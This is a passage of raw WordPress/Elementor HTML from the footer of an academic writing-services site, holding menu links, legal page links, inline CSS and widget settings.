				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5025" class="elementor elementor-5025" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-96503b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="96503b2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-03d7694" data-id="03d7694" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f229041 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f229041" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9947ee5" data-id="9947ee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29e3170 elementor-widget elementor-widget-image" data-id="29e3170" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="255" height="71" src="https://writinglib.com/wp-content/uploads/2024/01/logo.png" class="attachment-large size-large wp-image-4991" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-31b32a9 elementor-widget elementor-widget-text-editor" data-id="31b32a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 15-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>We are an online platform who provides the best writing services.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-a4ef8c7" data-id="a4ef8c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71f9ffb elementor-widget elementor-widget-heading" data-id="71f9ffb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Our Main Services</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3bd26d0 hfe-nav-menu__breakpoint-none hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="3bd26d0" data-element_type="widget" data-settings="{&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-3bd26d0" class="hfe-nav-menu"><li id="menu-item-5056" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://writinglib.com/homework-help/" class="hfe-menu-item">Homework Help</a></li>
<li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://writinglib.com/assignment-help/" class="hfe-menu-item">Assignment Help</a></li>
<li id="menu-item-5290" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://writinglib.com/online-class-help/" class="hfe-menu-item">Online Class Help</a></li>
<li id="menu-item-5291" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://writinglib.com/essay-writing/" class="hfe-menu-item">Essay Writing</a></li>
</ul>				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-416d5f7" data-id="416d5f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9dd684 elementor-widget elementor-widget-heading" data-id="e9dd684" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Useful Links</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-b38c203 hfe-nav-menu__breakpoint-none hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="b38c203" data-element_type="widget" data-settings="{&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-b38c203" class="hfe-nav-menu"><li id="menu-item-5350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://writinglib.com/" class="hfe-menu-item">Hire Your Partner in Academic Excellence </a></li>
<li id="menu-item-5073" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://writinglib.com/about/" class="hfe-menu-item">About Us</a></li>
<li id="menu-item-5361" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://writinglib.com/contact/" class="hfe-menu-item">Contact Us</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://writinglib.com/blogs/" class="hfe-menu-item">Blogs</a></li>
</ul>				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-a6eb1bf" data-id="a6eb1bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f784c17 elementor-widget elementor-widget-heading" data-id="f784c17" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Legal Info</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f638414 hfe-nav-menu__breakpoint-none hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="f638414" data-element_type="widget" data-settings="{&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-f638414" class="hfe-nav-menu"><li id="menu-item-5087" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://writinglib.com/terms-conditions/" class="hfe-menu-item">Terms &amp; Conditions</a></li>
<li id="menu-item-5088" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://writinglib.com/privacy-policy-2/" class="hfe-menu-item">Privacy Policy</a></li>
<li id="menu-item-5904" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://writinglib.com/disclaimer/" class="hfe-menu-item">Disclaimer</a></li>
<li id="menu-item-5926" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://writinglib.com/dmca/" class="hfe-menu-item">DMCA</a></li>
</ul>				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ddc8c6b" data-id="ddc8c6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba9ae82 elementor-widget elementor-widget-heading" data-id="ba9ae82" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Follow Us</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-a6891e0 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a6891e0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 15-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon 